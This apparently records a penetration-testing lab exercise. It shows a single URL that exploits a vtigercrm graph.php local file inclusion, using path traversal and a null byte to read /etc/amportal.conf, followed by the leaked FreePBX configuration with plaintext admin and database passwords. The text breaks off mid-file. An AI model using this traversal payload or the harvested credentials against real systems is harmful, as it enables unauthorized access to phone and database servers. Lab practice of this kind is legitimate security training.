 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn CrackStation - Online...
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the
License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for
components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX
database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database #
AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER #
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin
#AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin
# AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin #
AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for
performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and
retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT
VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever
you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure
password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the
administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT
VALUE: true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension
behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered seperately. Devices
(e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices.
AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with
call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on
their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW
calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use the
Early Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using
AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the
system: # asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE #
CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the default true and custom destinations should be moved into
the new custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php script, # and generate_hints.php through an
Asterisk's #exec call. This requires Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false # DEFAULT VALUE: false # Setting
either of these to true will result in retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through and then correct the problem but
these can be set if a more strict behavior is desired. # SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE: false # If this is set, it
assumes that you are running Asterisk 1.4 or higher and want to take advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to support # BLF for server side feature codes
such as daynight, followme, etc. # MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open type calls to URLs that # go back to the
freepbx.org server. If it fails, typically because of content filters in firewalls that # don't like the way PHP formats the requests, the code will fall back and try a wget to pull the information. # This will often solve the problem.
However, in such environment there can be a significant timeout before # the failed file open calls to the URLs return and there are often 2-3 of these that occur. Setting this # value will force FreePBX to avoid the attempt to open
the URL and go straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE: true # Whether or not to invoke the FreePBX log facility #
AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log if enabled, SQL, LOG_SQL logs to old
MySQL table, others are passed to syslog system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include log messages marked as 'devel-debug' in the log system
# AMPMPG123=true|false # DEFAULT VALUE: true # When set to false, the old MoH behavior is adopted where MP3 files can be loaded and WAV files converted # to MP3. The new default behavior assumes you have mpg123
loaded as well as sox and will convert MP3 files # to WAV. This is highly recommended as MP3 files heavily tax the system and can cause instability on a busy # phone system. # CDR DB Settings: Only used if you don't use the
default values provided by FreePBX. # CDRDBHOST: hostname of db server if not the same as AMPDBHOST # CDRDBPORT: Port number for db host # CDRDBUSER: username to connect to db with if it's not the same as
AMPDBUSER # CDRDBPASS: password for connecting to db if it's not the same as AMPDBPASS # CDRDBNAME: name of database used for cdr records # CDRDBTYPE: mysql or postgres mysql is default # CDRDBTABLENAME:
Name of the table in the db where the cdr is stored cdr is default # AMPVMUMASK=mask # DEFAULT VALUE: 077 # Defaults to 077 allowing only the asterisk user to have any permission on VM files. If set to something # like
007, it would allow the group to have permissions. This can be used if setting apache to a different # user then asterisk, so that the apache user (and thus ARI) can have access to read/write/delete the # voicemail files. If changed,